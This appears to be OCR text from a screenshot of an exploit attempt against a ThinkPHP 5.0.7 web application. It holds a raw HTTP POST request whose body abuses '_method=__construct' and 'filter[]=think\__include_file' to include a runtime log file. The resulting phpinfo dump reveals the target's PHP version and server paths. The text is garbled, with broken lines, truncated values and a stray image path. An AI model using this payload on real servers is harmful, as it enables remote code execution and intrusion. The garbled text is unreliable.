 POST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Host ? : tp507
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length auto : 9
_method=__construct&method=get&filter[]=think\__include_file&server[]
=phpinfo&get[]=../runtime/log/202409/18.log
[ 2024-09-18T17:14:04+08:00 ] [ error ] [2]call_user_func()
expects parameter 1 to be a valid callback, function '
PHP Version 7.3.4
System Windows NT CYX 10.0 build 22631
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enab
oci=c:\php-snap-build\deps_aux\or
build\deps_aux\oracle\x64\instantc
dotnet=shared" "--without-analyze
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\p
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled